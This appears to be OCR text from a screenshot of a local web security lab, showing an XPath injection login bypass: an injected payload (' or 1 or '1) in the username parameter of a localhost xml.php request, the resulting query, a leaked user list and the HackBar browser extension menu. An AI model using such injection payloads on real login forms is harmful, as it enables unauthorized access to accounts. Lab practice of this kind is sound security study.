 /root/users/user[username/text()='' or 1 or '1' and password/text()='c20ad4d76fe97759aa27a0c99bff6710']
Welcome
ID:1
Username:admin
ID:2
Username:jack
ID:3
Username:tony
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/xml.php?u=' or 1 or '1&p=12